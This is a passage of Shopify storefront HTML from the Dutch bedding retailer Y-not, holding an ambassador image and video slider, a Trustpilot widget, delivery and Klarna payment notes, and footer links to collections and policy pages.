</style><div class="section-template--25516393464142__image_slider_jTpKgT-padding color-scheme-template--25516393464142__image_slider_jTpKgT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#000000'>
          Y-not Ambassadors
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="background-2"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='70'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/49991b0384d541d7949becefa75915d4.thumbnail.0000000000.jpg?v=1718098624"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/49991b0384d541d7949becefa75915d4/49991b0384d541d7949becefa75915d4.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/49991b0384d541d7949becefa75915d4/49991b0384d541d7949becefa75915d4.HD-1080p-2.5Mbps-30290277.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/5fa5d04ea0024ee9a99da00325a7d855.thumbnail.0000000000.jpg?v=1718098711"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/5fa5d04ea0024ee9a99da00325a7d855/5fa5d04ea0024ee9a99da00325a7d855.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/5fa5d04ea0024ee9a99da00325a7d855/5fa5d04ea0024ee9a99da00325a7d855.HD-1080p-2.5Mbps-30290371.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/dc79d22430cf40928825576257aedb50.thumbnail.0000000000.jpg?v=1718361640"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/dc79d22430cf40928825576257aedb50/dc79d22430cf40928825576257aedb50.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/dc79d22430cf40928825576257aedb50/dc79d22430cf40928825576257aedb50.HD-1080p-7.2Mbps-30447126.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/83dcaecc470843bdb35b14127855ff45.thumbnail.0000000000.jpg?v=1718361645"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/83dcaecc470843bdb35b14127855ff45/83dcaecc470843bdb35b14127855ff45.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/83dcaecc470843bdb35b14127855ff45/83dcaecc470843bdb35b14127855ff45.HD-1080p-7.2Mbps-30447127.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--25516393464142__custom_liquid_fmPcwp" class="shopify-section section"><style data-shopify>.section-template--25516393464142__custom_liquid_fmPcwp-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__custom_liquid_fmPcwp-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--25516393464142__custom_liquid_fmPcwp-padding">
    <!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="nl-NL" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="600415d7312cb900013e1ea0" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://nl.trustpilot.com/review/y-not.nl" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  </div>
</div>


</section><section id="shopify-section-template--25516393464142__icon_bar_fTt93y" class="shopify-section section"><style data-shopify>.section-template--25516393464142__icon_bar_fTt93y-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__icon_bar_fTt93y-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--25516393464142__icon_bar_fTt93y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25516393464142__icon_bar_fTt93y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25516393464142__icon_bar_fTt93y color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25516393464142__icon_bar_fTt93y-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="background-1"
        data-dots-color="background-2"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25516393464142__icon_bar_fTt93y color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-delivery.gif?v=1717680481"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Snelle levering</h3><div class="rte"><p>Snelle levering in Nederland & Belgie</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25516393464142__icon_bar_fTt93y color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-box.gif?v=1717680922"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Kies je verzend methode</h3><div class="rte"><p>Kies PostNL, DHL of een afleverpunt</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25516393464142__icon_bar_fTt93y color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-debit-card.gif?v=1717681093"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Achteraf betalen mogelijk</h3><div class="rte"><p>Betaal achteraf met Klarna of in delen met Klarna Slices</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25516393464142__logo_list_iNpwfk" class="shopify-section"><style data-shopify>.section-template--25516393464142__logo_list_iNpwfk-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__logo_list_iNpwfk-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--25516393464142__logo_list_iNpwfk .logo-list__item svg, .logo-list-template--25516393464142__logo_list_iNpwfk .logo-list__item, .logo-list-template--25516393464142__logo_list_iNpwfk .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--25516393464142__logo_list_iNpwfk .logo-list__item svg, .logo-list-template--25516393464142__logo_list_iNpwfk .logo-list__item, .logo-list-template--25516393464142__logo_list_iNpwfk .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--25516393464142__logo_list_iNpwfk.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25516393464142__logo_list_iNpwfk color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--25516393464142__logo_list_iNpwfk page-width section-template--25516393464142__logo_list_iNpwfk-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:1;'>
      
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="1"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:0;">
                      
                        <img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/logo_footer.png?v=1718188872"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--25516393464142__collapsible_content_PaC3Pr" class="shopify-section section"><style data-shopify>.section-template--25516393464142__collapsible_content_PaC3Pr-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__collapsible_content_PaC3Pr-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-template--25516393464142__collapsible_content_PaC3Pr.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25516393464142__collapsible_content_PaC3Pr.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25516393464142__collapsible_content_PaC3Pr color-custom gradient content-for-grouping animate-section animate--hidden desktop-hidden">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25516393464142__collapsible_content_PaC3Pr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Inklapbare content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        BEDRIJF
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XWrzhm-template--25516393464142__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XWrzhm-template--25516393464142__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/pages/over-ons-y-not-meest-unieke-dekbedovertrekken" title="OVER ONS | YNOT-DREAMBIG | Meest unieke dekbedovertrekken">Over ons</a><a href="https://www.ynot-dreambig.nl/collections/dekbedden"><br/></a><a href="/pages/klant-beoordelingen" title="Klant beoordelingen">Reviews<br/></a><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Veelgestelde vragen</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        KLANTENSERVICE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DzpfXf-template--25516393464142__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DzpfXf-template--25516393464142__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Klantenservice</a><br/><a href="/pages/retourneren" title="Retourneren">Retourneren</a><br/><a href="/blogs/home-blog-ynot-dreambig" title="Home blog Ynot dreambig">Blog</a><br/><a href="/pages/sitemap" title="Sitemap">Sitemap</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        YNOT-DREAMBIG
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6kDRDe-template--25516393464142__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6kDRDe-template--25516393464142__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/collections/dekbedovertrek" title="Dekbedovertrekken">Dekbedovertrekken</a><br/><a href="/collections/dekbedden" title="Dekbedden">Dekbedden</a><br/><a href="/collections/hoeslakens" title="Hoeslakens">Hoeslakens</a><br/><a href="/collections/boxsprings" title="Boxsprings">Boxsprings</a><br/><a href="/collections/kussenslopen" title="Kussenslopen">Kussenslopen</a><br/><a href="/collections/kimono" title="Kimono">Kimono's</a><br/><a href="/collections/matrasbeschermers" title="Matrasbeschermers">Beschermers</a><br/><a href="/collections/bedsprei" title="Bedsprei">Bedsprei</a><br/><a href="/collections/hoofdkussen" title="Hoofdkussen">Hoofdkussens</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        VOORWAARDEN
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jLkAaq-template--25516393464142__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jLkAaq-template--25516393464142__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/pages/gegevens-voorwaarden" title="Gegevens & Voorwaarden">Algemene voorwaarden</a><br/><a href="/pages/hoe-beschermen-jullie-mijn-privacy" title="Hoe beschermen jullie mijn privacy?">Privacybeleid</a><br/><a href="/pages/wanneer-krijg-ik-het-geld-terug-van-mijn-retour" title="Wanneer krijg ik het geld terug van mijn retour?">Terugbetalingsbeleid</a><br/><a href="/pages/bezorgen" title="Bezorgen">Verzendingsbeleid</a><br/><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Contact gegevens</a><br/><a href="/pages/wettelijke-kennisgeving-van-y-not-b-v" title="Wettelijke kennisgeving van Y-not B.V.">Wettelijke kennisgeving</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>

  


</section><section id="shopify-section-template--25516393464142__multicolumn_fEJfYE" class="shopify-section section"><style data-shopify>.section-template--25516393464142__multicolumn_fEJfYE-padding {
    padding-top: 9px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__multicolumn_fEJfYE-padding {
      padding-top: 12px;
      padding-bottom: 24px;
    }
  }

  #multicolumn-template--25516393464142__multicolumn_fEJfYE {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--25516393464142__multicolumn_fEJfYE .multicolumn-card h3 + .rte {
